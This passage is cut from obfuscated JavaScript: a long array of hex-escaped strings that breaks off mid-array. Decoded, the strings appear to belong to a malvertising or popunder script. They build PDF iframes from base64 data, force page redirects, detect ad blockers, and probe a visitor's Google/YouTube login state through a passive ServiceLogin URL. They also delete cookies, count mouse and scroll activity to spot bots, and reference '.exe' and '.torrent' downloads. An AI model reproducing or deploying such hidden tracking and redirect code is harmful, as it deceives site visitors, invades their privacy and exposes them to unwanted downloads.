4a\x45\x52\x6a\x34\x4b\x50\x43\x39\x34\x4f\x6e\x68\x74\x63\x47\x31\x6c\x64\x47\x45\x2b\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x43\x69\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x41\x6f\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x67\x49\x43\x41\x4b\x50\x44\x39\x34\x63\x47\x46\x6a\x61\x32\x56\x30\x49\x47\x56\x75\x5a\x44\x30\x69\x64\x79\x49\x2f\x50\x67\x30\x4b\x5a\x57\x35\x6b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x57\x56\x75\x5a\x47\x39\x69\x61\x67\x30\x30\x49\x44\x41\x67\x62\x32\x4a\x71\x44\x54\x77\x38\x4c\x30\x5a\x70\x62\x48\x52\x6c\x63\x69\x39\x47\x62\x47\x46\x30\x5a\x55\x52\x6c\x59\x32\x39\x6b\x5a\x53\x39\x47\x61\x58\x4a\x7a\x64\x43\x41\x31\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4d\x43\x39\x4f\x49\x44\x45\x76\x56\x48\x6c\x77\x5a\x53\x39\x50\x59\x6d\x70\x54\x64\x47\x30\x2b\x50\x6e\x4e\x30\x63\x6d\x56\x68\x62\x51\x30\x4b\x61\x4e\x34\x79\x4e\x46\x59\x77\x55\x4c\x43\x78\x30\x58\x66\x4f\x4c\x38\x30\x72\x55\x54\x44\x55\x39\x38\x35\x4d\x4b\x59\x34\x32\x4e\x41\x63\x4b\x42\x73\x58\x71\x68\x31\x51\x57\x70\x4f\x6f\x48\x4a\x4b\x61\x6e\x46\x74\x76\x5a\x41\x51\x51\x59\x41\x4f\x64\x72\x43\x39\x34\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x53\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x52\x6d\x6c\x79\x63\x33\x51\x67\x4e\x53\x39\x4d\x5a\x57\x35\x6e\x64\x47\x67\x67\x4d\x54\x49\x77\x4c\x30\x34\x67\x4d\x53\x39\x55\x65\x58\x42\x6c\x4c\x30\x39\x69\x61\x6c\x4e\x30\x62\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6f\x7a\x4d\x51\x51\x71\x44\x4d\x42\x42\x47\x34\x61\x76\x4d\x54\x6c\x31\x55\x2f\x30\x6e\x4d\x74\x49\x6f\x49\x59\x72\x61\x46\x58\x69\x47\x61\x4c\x4c\x70\x78\x49\x4b\x54\x33\x74\x31\x41\x6f\x58\x58\x62\x2f\x33\x73\x63\x39\x67\x61\x61\x70\x57\x33\x4d\x4b\x35\x61\x6d\x48\x44\x79\x58\x56\x66\x6a\x52\x67\x67\x54\x50\x43\x31\x76\x58\x32\x64\x73\x47\x31\x41\x71\x72\x6d\x55\x32\x6d\x75\x6c\x36\x68\x62\x6f\x6d\x58\x50\x75\x6f\x56\x43\x6a\x36\x7a\x6b\x56\x32\x4c\x58\x73\x72\x51\x47\x73\x45\x50\x54\x33\x54\x58\x2b\x55\x73\x4c\x43\x44\x4f\x75\x47\x4c\x2f\x57\x65\x34\x6d\x74\x50\x66\x31\x6a\x7a\x66\x41\x6f\x77\x41\x47\x62\x5a\x4c\x44\x49\x4e\x43\x6d\x56\x75\x5a\x48\x4e\x30\x63\x6d\x56\x68\x62\x51\x31\x6c\x62\x6d\x52\x76\x59\x6d\x6f\x4e\x4e\x69\x41\x77\x49\x47\x39\x69\x61\x67\x30\x38\x50\x43\x39\x45\x5a\x57\x4e\x76\x5a\x47\x56\x51\x59\x58\x4a\x74\x63\x7a\x77\x38\x4c\x30\x4e\x76\x62\x48\x56\x74\x62\x6e\x4d\x67\x4e\x43\x39\x51\x63\x6d\x56\x6b\x61\x57\x4e\x30\x62\x33\x49\x67\x4d\x54\x49\x2b\x50\x69\x39\x47\x61\x57\x78\x30\x5a\x58\x49\x76\x52\x6d\x78\x68\x64\x47\x56\x45\x5a\x57\x4e\x76\x5a\x47\x55\x76\x53\x55\x52\x62\x50\x44\x45\x34\x52\x6a\x55\x31\x4d\x30\x5a\x44\x51\x6a\x6b\x34\x4e\x6b\x52\x43\x4e\x44\x45\x34\x52\x6a\x4d\x78\x4d\x55\x4e\x42\x51\x54\x49\x78\x52\x54\x67\x32\x4f\x45\x4d\x33\x50\x6a\x77\x35\x4f\x54\x4e\x42\x51\x6b\x49\x30\x4e\x6a\x4a\x45\x4d\x6a\x6c\x43\x51\x54\x52\x46\x51\x6a\x52\x45\x52\x44\x4d\x7a\x4f\x54\x4d\x78\x4e\x6b\x55\x30\x51\x6a\x4e\x42\x4f\x44\x35\x64\x4c\x30\x6c\x75\x5a\x6d\x38\x67\x4d\x54\x51\x67\x4d\x43\x42\x53\x4c\x30\x78\x6c\x62\x6d\x64\x30\x61\x43\x41\x31\x4e\x53\x39\x53\x62\x32\x39\x30\x49\x44\x45\x32\x49\x44\x41\x67\x55\x69\x39\x54\x61\x58\x70\x6c\x49\x44\x45\x31\x4c\x31\x52\x35\x63\x47\x55\x76\x57\x46\x4a\x6c\x5a\x69\x39\x58\x57\x7a\x45\x67\x4d\x69\x41\x78\x58\x54\x34\x2b\x63\x33\x52\x79\x5a\x57\x46\x74\x44\x51\x70\x6f\x33\x6d\x4a\x69\x41\x41\x49\x6d\x52\x70\x59\x45\x42\x69\x59\x47\x78\x6c\x74\x41\x67\x76\x6b\x6d\x6b\x4f\x41\x35\x42\x4f\x4c\x32\x67\x59\x69\x72\x51\x4e\x6c\x58\x4a\x34\x45\x73\x42\x67\x5a\x47\x47\x4d\x48\x34\x44\x34\x58\x4c\x42\x4f\x49\x79\x4d\x67\x41\x45\x47\x41\x42\x49\x41\x41\x67\x6d\x44\x51\x70\x6c\x62\x6d\x52\x7a\x64\x48\x4a\x6c\x59\x57\x30\x4e\x5a\x57\x35\x6b\x62\x32\x4a\x71\x44\x58\x4e\x30\x59\x58\x4a\x30\x65\x48\x4a\x6c\x5a\x67\x30\x4b\x4d\x54\x45\x32\x44\x51\x6f\x6c\x4a\x55\x56\x50\x52\x67\x30\x4b','\x65\x78\x73','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x2e\x74\x6f\x72\x72\x65\x6e\x74','\x63\x6f\x6d\x70\x6c\x65\x74\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x62\x3d\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x69\x66\x72\x61\x6d\x65\x22\x29\x3b\x62\x2e\x74\x79\x70\x65\x3d\x22\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x22\x3b\x62\x2e\x73\x72\x63\x3d\x22','\x34\x32\x39\x39\x38\x36\x58\x57\x47\x73\x7a\x77','\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45','\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3d\x22','\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65','\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74','\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74','\x64\x6f\x53\x63\x72\x6f\x6c\x6c','\x6f\x73\x72','\x72\x6f\x6b\x75','\x73\x63\x72\x65\x65\x6e','\x70\x6f\x73\x74\x4d\x65\x73\x73\x61\x67\x65','\x64\x61\x74\x61\x3a\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x70\x64\x66\x3b\x62\x61\x73\x65\x36\x34\x2c\x4a\x56\x42\x45\x52\x69\x30\x78\x4c\x6a','\x6e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37','\x3d\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d\x54\x68\x75\x2c\x20\x30\x31\x20\x4a\x61\x6e\x20\x31\x39\x37\x30\x20\x30\x30\x3a\x30\x30\x3a\x30\x31\x20\x47\x4d\x54\x3b','\x3d\x28\x5b\x5e\x26\x5d\x2a\x29','\x6a\x77\x2d','\x75\x72\x6c\x5f\x70\x61\x72\x61\x6d\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65','\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65','\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65','\x63\x74\x63','\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65','\x61\x62\x74','\x78\x2d\x61\x75\x74\x68\x2d\x69\x20\x65\x72\x72\x6f\x72\x3a\x20','\x31\x30\x34\x56\x43\x46\x69\x57\x66','\x69\x66\x72\x61\x6d\x65','\x63\x68\x69\x6c\x64\x45\x6c\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x2f\x3f\x74\x69\x64\x3d','\x2e\x7b\x31\x2c\x31\x39\x30\x7d','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x62\x6c\x75\x72','\x31\x64\x6d\x63\x68\x73\x72','\x26\x69\x6a\x70\x6e\x3d\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x61\x63\x63\x6f\x75\x6e\x74\x73\x2e\x67\x6f\x6f\x67\x6c\x65\x2e\x63\x6f\x6d\x2f\x53\x65\x72\x76\x69\x63\x65\x4c\x6f\x67\x69\x6e\x3f\x70\x61\x73\x73\x69\x76\x65\x3d\x74\x72\x75\x65\x26\x63\x6f\x6e\x74\x69\x6e\x75\x65\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x79\x6f\x75\x74\x75\x62\x65\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x26\x75\x69\x6c\x65\x6c\x3d\x33\x26\x68\x6c\x3d\x65\x6e\x26\x73\x65\x72\x76\x69\x63\x65\x3d\x79\x6f\x75\x74\x75\x62\x65','\x6f\x62\x6a\x65\x63\x74','\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e\x3d\x79\x65\x73','\x6e\x6f\x64\x65\x4e\x61\x6d\x65','\x62\x6f\x64\x79','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63','\x2e\x65\x78\x65','\x61\x64\x62','\x65\x78\x74\x72\x61\x63\x74\x20\x6e\x61\x6d\x65\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x6d\x6f\x64\x65\x3a\x20','\x74\x79\x70\x65','\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73','\x77\x69\x6e\x31\x31','\x67\x65\x74\x43\x6f\x6d\x70\x75\x74\x65\x64\x53\x74\x79\x6c\x65','\x6e\x6f\x20\x73\x74\x6f\x72\x61\x67\x65','\x72\x65\x6c\x65\x61\x73\x65','\x3c\x68\x74\x6d\x6c\x3e\x3c\x62\x6f\x64\x79\x3e\x3c\x73\x63\x72\x69\x70\x74\x3e','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x66\x69\x6c\x65\x20\x6e\x61\x6d\x65\x3a\x20','\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65','\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74','\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e','\x73\x68\x69\x66\x74\x4b\x65\x79','\x63\x6f\x6f\x6b\x69\x65','\x72\x65\x66','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x73\x63\x72\x6f\x6c\x6c\x43\x6f\x75\x6e\x74','\x75\x70\x67\x72\x61\x64\x65','\x2c\x6d\x65\x6e\x75\x62\x61\